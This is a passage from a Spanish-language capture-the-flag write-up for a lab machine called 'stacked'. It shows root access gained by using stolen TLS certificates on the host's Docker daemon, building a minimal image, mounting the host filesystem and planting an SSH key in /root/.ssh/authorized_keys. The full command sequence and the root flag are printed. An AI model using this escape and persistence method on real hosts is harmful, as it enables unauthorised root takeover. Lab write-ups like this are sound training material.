Perfecto, ha funcionado. Como resultado, podemos usar Docker como si estuvieramos en la máquina anfitrión (host).
Nótese que 172.17.0.1 es la dirección IP de la interfaz docker0 de la máquina.
Por comodidad, podemos configurar un alias (mydocker) al comando largo de docker como se muestra:
bash-5.0# alias mydocker='docker --tlsverify --tlscacert ca.pem --tlscert cert.pem --tlskey key.pem -H 172.17.0.1:2376'
Usando este alias, ahora podemos listar los contenedores en ejecución:
bash-5.0# mydocker container ls
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
910b69680838 localstack/localstack-full:0.12.6 "docker-entrypoint.sh" 20 hours ago Up 20 hours 127.0.0.1:443->443/tcp, 127.0.0.1:4566->4566/tcp, 127.0.0.1:4571->4571/tcp, 127.0.0.1:8080->8080/tcp localstack_main
Muestra solo una instancia de LocalStack. Y tenemos estas imágenes disponibles:
bash-5.0# mydocker images
REPOSITORY TAG IMAGE ID CREATED SIZE
localstack/localstack-full 0.12.6 7085b5de9f7c 7 months ago 888MB
localstack/localstack-full <none> 0601ea177088 13 months ago 882MB
lambci/lambda nodejs12.x 22a4ada8399c 13 months ago 390MB
lambci/lambda nodejs10.x db93be728e7b 13 months ago 385MB
lambci/lambda nodejs8.10 5754fee26e6e 13 months ago 813MB
La idea aquí es ejecutar otro contenedor y montar el sistema de archivos de la máquina en el contenedor, de manera que podamos escribir una clave pública de SSH en /root/.ssh/authorized_keys y conectarnos como root por SSH.
Podemos crear un par de claves usando ssh-keygen:
$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (~/.ssh/id_rsa): ./id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./id_rsa
Your public key has been saved in ./id_rsa.pub
The key fingerprint is:
SHA256:3Nb1eAyClnfVUIvPYp270LB/EspMAcanzxZzNG62UUQ
The key's randomart image is:
+---[RSA 3072]----+
| . .=E|
| +o. +.+|
| .++o+++ |
| . o.o++X=.|
| S oo.@.B+|
| . * B..|
| = + + |
| + + o|
| +.|
+----[SHA256]-----+
$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDAh+6EhWWDF/im0ZA/M4jy+bzJWUOtZGrYbWUSKZsCXV2+7Fac0kE7wRW+zzIedFSVdC+xPO8MiIxaTblHlDodkP173F9Rmo/9hx7FLBM78SCwFcAJyqq1BAzcrOrGTE3kIwOx0Wv3xrRcLBWvCZnOo3UCwr8ynxmU5L05+0rGQVz4vZcGrT/4hbzgXCJBIW2ku0kRH04+t1zPikrLWDm25XR3UYQELGxsRJx+QJB526jRguCiqdlpz27S3LosJ+VxNamsoltl5EnHPtAZVsGHFTq0oVY3FXimnAU5NfrD2zp5ozbTlVFLvMO+55df4+7mJaeCD1jGE1gxklr5Dnpwr82Ef/+aiWMltAZC3XS6GwQqpNVqKeFdW6nY0mgggMYvu7zNIX55NTCb40G6PtRVLLpd5c9OBi9DpfGHBrV51aHleSbk/N
M5kfP6urPfICVXSvgCGNcGKQeRheDBsiNMaeQ4zHfQscZtJL7sJtonT6gqU2JVKhUkM2bPuPBHNN0=
Para ejecutar un contenedor de Docker, necesitamos especificar una imagen. Podemos utilizar cualquiera de las de lambci/lambda, pero entraremos como usuario no privilegiado, por lo que no podremos acceder a los archivos de root en la máquina. Si usamos la imagen de localstack/localstack:0.12.6 tendremos errores debido a volúmenes existentes.
Por tanto, tenemos que encontrar una manera de crear una imagen de Docker personalizada. Como la máquina no tiene conexión a Internet, tenemos que utilizar una imagen existente como base. Existe una imagen especial en Docker que se llama scratch y que es solamente un contenedor vacío.
Para crear una imagen desde scratch, tenemos que copiar algunos binarios. Y para que los binarios funcionen, necesitamos copiar algunas librerías compartidas (por ejemplo, Glibc).
Copiaremos los binarios /bin/sh, /bin/cat y /bin/echo para poder tener una shell y realizar operaciones de lectura y escritura. Estos binarios utilizan la misma librería compartida:
bash-5.0# ldd /bin/sh
/lib/ld-musl-x86_64.so.1 (0x7f43b9444000)
libc.musl-x86_64.so.1 => /lib/ld-musl-x86_64.so.1 (0x7f43b9444000)
bash-5.0# ldd /bin/cat
/lib/ld-musl-x86_64.so.1 (0x7f55e6a2c000)
libc.musl-x86_64.so.1 => /lib/ld-musl-x86_64.so.1 (0x7f55e6a2c000)
bash-5.0# ldd /bin/echo
/lib/ld-musl-x86_64.so.1 (0x7f691e268000)
libc.musl-x86_64.so.1 => /lib/ld-musl-x86_64.so.1 (0x7f691e268000)
Por tanto, el Dockerfile necesario para crear la imagen es este:
FROM scratch
WORKDIR /bin
COPY sh .
COPY cat .
COPY echo .
WORKDIR /lib
COPY ld-musl-x86_64.so.1 .
Copiaremos estos archivos en el directorio de trabajo actual y contruiremos la imagen desde aquí también. La imagen se llama pwn:
bash-5.0# echo -e 'FROM scratch\nWORKDIR /bin\nCOPY sh .\nCOPY cat .\nCOPY echo .\nWORKDIR /lib\nCOPY ld-musl-x86_64.so.1 .' > Dockerfile
bash-5.0# cp /bin/sh .
bash-5.0# cp /bin/cat .
bash-5.0# cp /bin/echo .
bash-5.0# cp /lib/ld-musl-x86_64.so.1 .
bash-5.0# mydocker build -t pwn .
Sending build context to Docker daemon 3.882MB
Step 1/7 : FROM scratch
--->
Step 2/7 : WORKDIR /bin
---> Running in 59c11f6289e3
Removing intermediate container 59c11f6289e3
---> 2d5ecb48eafb
Step 3/7 : COPY sh .
---> 5d2277fa1fb4
Step 4/7 : COPY cat .
---> 52a4554cb022
Step 5/7 : COPY echo .
---> 11c3ea334ad7
Step 6/7 : WORKDIR /lib
---> Running in d7554e33572d
Removing intermediate container d7554e33572d
---> d9142f99a2e0
Step 7/7 : COPY ld-musl-x86_64.so.1 .
---> 6f7cf378f889
Successfully built 6f7cf378f889
Successfully tagged pwn:latest
Podemos verificar que se ha creado bien:
bash-5.0# mydocker images
REPOSITORY TAG IMAGE ID CREATED SIZE
pwn latest 6f7cf378f889 About a minute ago 2.28MB
localstack/localstack-full 0.12.6 7085b5de9f7c 7 months ago 888MB
localstack/localstack-full <none> 0601ea177088 13 months ago 882MB
lambci/lambda nodejs12.x 22a4ada8399c 13 months ago 390MB
lambci/lambda nodejs10.x db93be728e7b 13 months ago 385MB
lambci/lambda nodejs8.10 5754fee26e6e 13 months ago 813MB
Y entonces podemos ejecutar el contenedor utilizando esta imagen y especificando que / en la máquina anfitrión se monte en /mnt en el contenedor:
bash-5.0# mydocker run --rm -v /:/mnt -it pwn /bin/sh
/lib # cat /mnt/etc/hostname
stacked
Y como se puede ver, /mnt/etc/hostname muestra stacked, por lo que estamos leyendo archivos de la máquina anfitrión. Entonces, vamos a añadir la clabe pública de SSH en /mnt/root/.ssh/authorized_keys (que es /root/.ssh/authorized_keys en el sistema de archivos de la máquina anfitrión):
/lib # echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDAh+6EhWWDF/im0ZA/M4jy+bzJWUOtZGrYbWUSKZsCXV2+7Fac0kE7wRW+zzIedFSVdC+xPO8MiIxaTblHlDodkP173F9Rmo/9hx7FLBM78SCwFcAJyqq1BAzcrOrGTE3kIwOx0Wv3xrRcLBWvCZnOo3UCwr8ynxmU5L05+0rGQVz4vZcGrT/4hbzgXCJBIW2ku0kRH04+t1zPikrLWDm25XR3UYQELGxsRJx+QJB526jRguCiqdlpz27S3LosJ+VxNamsoltl5EnHPtAZVsGHFTq0oVY3FXimnAU5NfrD2zp5ozbTlVFLvMO+55df4+7mJaeCD1jGE1gxklr5Dnpwr82Ef/+aiWMltAZC3XS6GwQqpNVqKeFdW6nY0mgggMYvu7zNIX55NTCb40G6PtRVLLpd5c9OBi9DpfGHBrV51aHleSbk/NM5kfP6urPfICVXSvgCGNcGKQeRheDBsiNMaeQ4zHfQscZtJL7sJtonT6gqU2JVKhUkM2bPuPBHNN0=' > /mnt/root/.ssh/authorized_keys
/lib # cat /mnt/root/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDAh+6EhWWDF/im0ZA/M4jy+bzJWUOtZGrYbWUSKZsCXV2+7Fac0kE7wRW+zzIedFSVdC+xPO8MiIxaTblHlDodkP173F9Rmo/9hx7FLBM78SCwFcAJyqq1BAzcrOrGTE3kIwOx0Wv3xrRcLBWvCZnOo3UCwr8ynxmU5L05+0rGQVz4vZcGrT/4hbzgXCJBIW2ku0kRH04+t1zPikrLWDm25XR3UYQELGxsRJx+QJB526jRguCiqdlpz27S3LosJ+VxNamsoltl5EnHPtAZVsGHFTq0oVY3FXimnAU5NfrD2zp5ozbTlVFLvMO+55df4+7mJaeCD1jGE1gxklr5Dnpwr82Ef/+aiWMltAZC3XS6GwQqpNVqKeFdW6nY0mgggMYvu7zNIX55NTCb40G6PtRVLLpd5c9OBi9DpfGHBrV51aHleSbk/NM5kfP6urPfICVXSvgCGNcGKQeRheDBsiNMaeQ4zHfQscZtJL7sJtonT6gqU2JVKhUkM2bPuPBHNN0=
Finalmente, podemos acceder como root en la máquina mediante SSH:
$ ssh -i id_rsa root@10.10.11.112
root@stacked:~# cat root.txt
bd97095c84e01bc86ec04f08be824f38